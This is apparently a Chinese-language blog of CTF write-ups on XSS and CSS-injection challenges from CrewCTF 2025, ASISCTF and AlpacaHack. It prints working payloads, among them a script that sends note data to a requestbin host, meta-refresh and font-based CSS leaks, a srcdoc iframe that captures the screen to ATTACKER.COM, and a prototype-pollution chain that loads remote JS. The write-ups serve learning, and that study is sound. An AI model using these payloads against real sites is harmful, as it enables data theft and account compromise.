前言
发现自己攒了不少xss的题目没有去复现
能复现多少道就复现多少道吧
学练综合
贴一些学习的博客
https://ml-hacker.github.io/posts/%E6%8E%A2%E7%B4%A2xss%E5%AE%89%E5%85%A8day%E4%B8%89/
https://aszx87410.github.io/beyond-xss/ch3/css-injection/
CrewCTF
lovenote
这一道题关键点在于利用innerHTML进行xss,然后把这个post对于的id进行/report
1 | const protectRoute = (req, res, next) => { |
1 | async function visit(ctx, email, password, noteId){ |
我第一眼还以为这个鉴权还绕不过()
其实只是在验证token是否为正确的jwt,根本不会对应身份
即我们可以直接打了
这里有两个思路
思路一
这里可以进行HTML注入
由于CSP限制,我们可以打css注入,只要窃取当前admin页面的id即可
1 | <button class="note-btn" id="8bbdeb31-16b5-46f8-bec0-7589be8557bb">report</button> |
思路二
这里好像无base-url限制
简单<base href="https://vps.com/">
发现成立 /api/note指向了我们指定的地方
那么可以直接拿到flag的id
拿到id之后可以直接读了
先开vps
没了
才看到connect-src 'self'
根本发不出去?这里留个标记
事实确实发不出去
网站里扫了一下CSP,但是并未爆红
还是得看思路一,进行html注入吗?
毕竟flag在页面,感觉还是像css呢()
开干
还是回到思路一了
简单试一下
1 | <button class="note-btn" id="8bbdeb31-16b5-46f8-bec0-7589be8557bb">report</button> |
本地测试能窃取到
上题目试一下
不行
复现
https://medium.com/@mepwn/love-notes-web-crewctf-2025-57459ebf104c
瞟了一眼,我的思路全错来着()
实际我在测的时候也是发现CSP并不完全比如/api/note/xxxxxx页面是可以xss的
而我的关键点在于 我们能让bot访问的点仅仅是在js里进行的,而在这里会访问/api/note/xxxx页面获取内容然后放进innerHTML再渲染出来,而这里本身就可以触发一次xss
为什么不直接试一下呢?感觉自己无比蠢
先写入一个
1 | <script>fetch('/api/notes/').then(r=>r.json()).then(d=>location='http://requestbin.cn:80/18io7xl1?data='+encodeURIComponent(JSON.stringify(d)))</script> |
这里实现跳转,如果成功可以打印出/api/notes/页面的内容
再准备一个
1 | <p><meta http-equiv="refresh" content="0;url=/api/notes/58fe209f-9f47-408a-9d79-c2cad042fa3c"></p> |
这里是利用meta标签的refresh,刷新页面,然后访问/api/notes/58fe209f-9f47-408a-9d79-c2cad042fa3c页面,如果成功可以获取到flag
这里本地有些原因bot死了,这里直接登进admin去访问meta,确实回了flag
总结
收获一:mata重定向绕过
这里我们用了一个中介作为桥梁,避免了直接访问api,而是通过meta标签刷新页面,然后访问api获取内容,这样就实现了xss攻击
核心在于,meta重定向可以绕过CSP,而js可以触发xss攻击
1 | HTML<meta>标签和 JavaScript 都可以重定向浏览器。HTML<meta>标签可以告知浏览器刷新网页,并向标签中的content属性定义的URL发起GET请求。 |
收获二:CSP限制绕过
我们知道。CSP主要限制渲染一个HTML页面,然而在/api/note/xxxx里返回的是json,CSP并不会限制纯api的响应
收获三:思路整理
connect-src 'self' → 这里不是说与外界通信阻断,而是只控制能否发起“程序化连接”,如fetch (只控制“脚本层面的网络连接”),而dashboard里用的就是这个,因此产生了页面全无的效果,这个阻止了外部连接,但是base-url没禁
重新看CSP发现img-src 'none' → 连本地图片都不让加载,更不可能外传。同理使用事件触发机制也不行,会被直接限制frame-src 'none'让我们无法<iframe src="https://example.com"></iframe>
而style-src http://127.0.0.1:8888/static/限制了<link href="/style.css" rel="stylesheet">的使用
熟悉CSP各项规则的影响
确实把这个CSP丢进检测网站,并无明显BUG
后记
最大的收获还是知道了可以用meta重定向,还是得积累一些其他html重定向方法,能不依赖js的
载入一些html重定向
1 | <meta http-equiv="refresh" content="3;url=https://example.com">//才是真神 |
hate-notes
这道题算是上面这道的升级版,看了一下好像没什么大的变化
但是最关键的是,这道题以及修补了那个js代码执行,因此需要我们继续我们之前的思路,比如CSS注入(),为什么?我们知道CSP只会在渲染HTML时候起作用,/api/notes 返回的 JSON 数据,CSP 通常没有影响,而我们看后端返回自己加了一个CSP请求头
1 | Content-Security-Policy: default-src 'none' |
即还是得利用innerHTML
也算没白分析,但是问题是,CSP相关限制
1 | style-src ${HOSTNAME}/static/ |
但是发现
1 | app.get('/static/*splat', (req, res) => { |
正常用static开头发现不存在又会自动移除又一次请求,即我们找到了CSS的突破口
看网页源码说明可行
1 | <link rel="stylesheet" href="/static/dashboard.css"> |
理论上我们试一下,应该会有一个发包/api/notes/xxxxx
但是
这里被限制了default-src 'none'
我们用/dashboard?reviewNoteId发现可行
而我们现在的目标是进行放置一个CSS注入脚本,然后使用
包含它即可,所以还是打双重?
这里双重的话确实可行能够加载这个CSS,但是实际攻击不是很方便,介绍下面这个
也可以直接回显noteid
举个例子
我们写入
* {color: red;}
再包含<link rel="stylesheet" href="/static/api/notest/c6e24707-dbbc-4072-bad5-3b6808e87636">
成功加载CSS(这里用火狐失败了,换了个浏览器)
但是目前来讲,我还是很怀疑,是否可以成功发包出去毕竟img-src 'none'; connect-src 'self';
实际是成功了,为啥()
这里原来不止加载图片背景,也有字体只有font-src:none或者default-src:none时候才会禁止
比如
1 | font-face{ |
定义了两种自定义字体
1 | a[href^='/api/notes/0']{font-family:winky0;} |
当浏览器匹配到对应时,会尝试加载对应的字体文件
这里做一个总结font-src:none 禁止加载字体文件img-src:none 禁止加载图片文件style-src:http://127.0.0.1:8888/static/ 允许加载本地样式文件
如果某个专用指令不存在,浏览器会回退到 default-src
一切还是有迹可循的
根据
1 | ch = string.digits + string.ascii_lowercase + '-' |
生成的脚本直接可以爆一层,再丰富一下就可以连环爆至弄出token了~
这个时候就要手搓脚本了
但是弄Cookie的时候可能环境问题,没成功
手搓下 开干
成功~
总结
后续如何提高脚本效率等等就是后话了,能CSS注入了flag只是时间问题
这道题也是提高了CSS注入利用场景的认识,还是很好的
关于一些CSP绕过也是不错的
一般来讲除了<style>也可以直接用<link>加载css
多打一些题目开拓眼界了
professor-view-dist
简单分析
看了一下源码,bot的一些操作暂且放下,这里主要的着力点
1 | const url = `http://localhost:1337/professor?student=${encodeURIComponent(student)}&complain=${encodeURIComponent(complain)}` |
我们看看/professor
1 | app.get('/professor', (req, res) => { |
这里也确实只有bot才能进去进行一些交互
看看<script src="/static/main.js"></script>
1 | // Make markdown possible for students to be descriptive |
1 | document.getElementById('complain').innerHTML = markdown(complain); |
此处为关键,在此看到一些过滤,但是可以通过编码进行绕过
接下来关注两个点,一个是CSP,另一个是bot的一些行为
1 | script-src 'self' https://js.hcaptcha.com/1/api.js; style-src 'self'; img-src 'self'; font-src 'none'; connect-src 'none'; media-src 'none'; object-src 'none'; prefetch-src 'none'; frame-ancestors 'none'; form-action 'self'; |
还是相当严苛的
简单看了下https://js.hcaptcha.com/1/api.js不太能进行JSONP
看看bot是否有转机
1 | await page.setRequestInterception(true);//打开拦截开关 |
也无可利用的的地方
我们发现启动bot也有前提
1 | try{ |
这里又该如何绕过HCaptcha-check呢?
先结合一下源码和该服务
得亏比赛环境还可以开
这个根本不是考点()
本地复现自己改一下绕过就行
直接设想能调用bot之后可以怎么打
虽然禁止了<style> 但是还是可以用<link>去打
找到类似上一道题的利用条件,即可进行CSS注入、HTML注入
关键点在于complain
如何绕过bot限制,如何绕过httponly,如何绕过CSP 现在是关键
假设打css,直接读flag,我们只能用<link>但是没有地方让我们传入postimg-src 'self'; font-src 'none'; connect-src 'none';更何况这里限制外传
也许哪个地方有CSP放过了?
复现
这道题没什么思路,但是大佬已经更新了WP,抓紧看了一下,能知道不少东西来了
这道题还是单开复现吧,东西有点多
总之,payload&[a[srcdoc=<iframe/src='https://ATTACKER.COM'/allow=display-capture> ](a)](a)
就可以把藏着flag的截图发到自己的服务器上
这边
ssh-keygen -t ed25519 -f ~/.ssh/localhostrun_ed25519 -N “”
ssh -v -i ~/.ssh/localhostrun_ed25519 -R 80:localhost:5000 ssh.localhost.run
成功建立,即可转发访问
大佬服务端搭建了一个接受截图的服务
我们再看一下,这个payload是怎么来的
我们要经过
1 | const referPage = (match, src) =>{ |
因此我们写出这样的payload是为了
1 | <iframe src="a" srcdoc="<iframe src='https://ATTACKER.COM' allow=display-capture>"></iframe> |
转化成这样,至于尖括号等等用编码进行绕过即可
关键点:
- srcdoc iframe是”headerless”的,不继承Permissions Policy
- 内层iframe可以成功请求display-capture权限
- 外层iframe有CSP保护,但内层没有这个限制
而CSP是相当严格的,无法执行js也无法CSS泄露
只能借助bot特性进行外带
总之:
属性注入 → 创建包含srcdoc的ifram
Headerless文档 → 绕过Permissions Policy限制
权限委托 → 内层iframe获得display-capture权限
屏幕捕获 → 自动共享包含flag的教授屏幕https://github.com/AlbertoFDR/CTF/tree/main/created-challs/CrewCTF-2025/professors-viewhttps://albertofdr.github.io/post/crewctf-2025/
ASISCTF
前言
这个比赛四道xss,解都挺少,复现(知道比赛的时候块截至了)
pure-leak
分析
这道题看了看源码,css注入了()
首先我们要拿到token,而bot会把它放进TOKEN,正好我们的index.php会把这个TOKEN回显出来 出于比较严格的CSS,我们只能进行HTML注入与CSS注入
这个时候就可以配合拿到页面上的token
当然与此同时,我们需要注意一些本就存在WAF,比如长度限制,以及白名单[ 空格、ASCII可打印字符、回车、换行 ],还有黑名单
这个时候,就出现问题了,我们之前了解过CSS注入,基于属性选择器,无法抓取非属性目标
而要利用字体进行? 我需要补下课了,也许这正是白名单要求之处?
复现
官方WP:https://blog.arkark.dev/2025/09/08/asisctf-quals
这道题利用了很多xss注入里的知识点,复现学习一下吧
一眼下去基本概念都不认得
尝试
以上的思路感觉没问题了
SatoNate
学习
https://github.com/satoki/asis_ctf_quals_2025_satoki_writeups/blob/main/Web/SatoNote/solver/solver.py
https://portswigger.net/research/stealing-httponly-cookies-with-the-cookie-sandwich-technique
https://blog.csdn.net/weixin_59166557/article/details/151875017?spm=1001.2014.3001.5502
https://xz.aliyun.com/news/19068
under-the-beamers-I
under-the-beamers-II
零碎
AlpacaMark-Revenge
https://alpacahack.com/challenges/alpaca-mark-revenge
关键字
- Dom Clobbering
- 原型链污染
- ifame的进阶用法:credentialless
正文
自己花一些事件先做一遍,看看怎么个事
目前可以输入markdown,然后转为文本,当我们再点击render的时候,这个markdown文本就会被经过一系列处理,转化为markdown格式等等,并转为html属性回到页面上
但是有src处理,无法执行js,且不允许我们传入<script>
由于default:self导致我们也不能与外交互
目前只有这一处的功能点,然后就是让bot访问,窃取cookie
首先思考一下Dom Clobbering
那必然是在innerHTML上进行xss-clobbering
如何clobbering呢?
这里还有搭配原型链污染?
看一下处理innerHTML的地方
1 | import "@picocss/pico"; |
在此之前,更重要的是在default:"none",我们如何让Self-XSS再次伟大呢?
这里引入credrntialless iframe
通过它,可以在无凭证上下文加载目标页面,但仍与普通iframe保持同源
这种嵌入框架的上下文无法访问与原始域名相关的数据,初衷在于限制iframe中的内容访问用户凭证
简单试两个test
1 | <iframe src="https://example.com" width="40%" height="5000px" ></iframe> |
欸,都不行,控制台都在强调iframe:self
再牢一牢
再回到client-js上面,发现使用了can-deparam
再了解它之前我们先学习https://github.com/jackfromeast/dom-clobbering-collection
看到很多的DOM Clobbering gadget
为什么要谈到这个呢?
着重看一下
1 | const markdown = |
这里存在动态导入的逻辑
1 | 这段代码的逻辑是: |
我们找到这么一条利用的地方
1 | if (document.currentScript) |
而这一个地方,是可以被我们HTML注入覆盖掉的,即控制我们要导入的js
but,源码为了防止这个漏洞
1 | if (document.currentScript && document.currentScript.tagName.toUpperCase() === 'SCRIPT') |
而这个rspack版本正是version 1.3.9,必须经历这个
这里我们利用原型链污染
1 | uses can-deparam. This library has a known Prototype Pollution vulnerability, which will be key to our exploit |
https://github.com/BlackFan/client-side-prototype-pollution/blob/master/pp/canjs-deparam.md
这里相当于揭开了xss另一层面纱,不同的依赖,不同的打法
现在的问题看来是触发这个原型链污染,进而打clobbering,调用恶意js
但是localStorage.getItem("markdown")
这里我们要使用iframe下的Prototype Pollution,不是一般的iframe,而是带credentialless属性的iframe
最后的payload
1 | const CONNECTBACK_URL = "http://x.x.x.x:9090/dash.js"; |
多个 <link rel=stylesheet>延迟,以便前面的执行完全
这里用</textarea>直接闭合
还有一些细节的地方没讲清楚
我们想要进入
1 | await import("can-deparam") |
必须先让为空,即必须在传入的同时点击submit
实际bot并无点击操作
即我们用一般的<fraim>是会延续localStorage,因此要用credentialless的iframe
还有传入src=data:,alert(1)这种形式是可以执行js,不多说了
至此收官
很精细~
这道题没有之前那么难懂(实则不然),整个的打法很值得学习
供应链攻击好玩~